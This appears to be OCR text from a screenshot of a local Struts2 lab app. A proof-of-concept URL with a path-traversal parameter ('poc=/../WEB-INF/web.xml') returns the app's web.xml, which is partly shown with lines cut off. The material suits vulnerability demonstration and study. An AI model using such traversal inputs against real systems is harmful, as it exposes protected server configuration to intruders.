 localhost:8080/struts2-BackDoor/index.jsp?poc=/../WEB-INF/web.xml
源: http://localhost:8080/struts2-BackDoor/index.jsp?poc=/WEB-IN...
文件(F) 编辑(E) 查看(V) 帮助(H)
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:
22 <display-name>struts2-BackDoor</display-name>
23 <filter>
24 <filter-name>struts2-017</filter-name>
25 <filter-class>org.apache.struts2.dispatcher.ng.filter.StrutsPrepar
26 </filter>
27 <filter-mapping>
28 <filter-name>struts2-017</filter-name>
29 <url-pattern>/*</url-pattern>
30 </filter-mapping>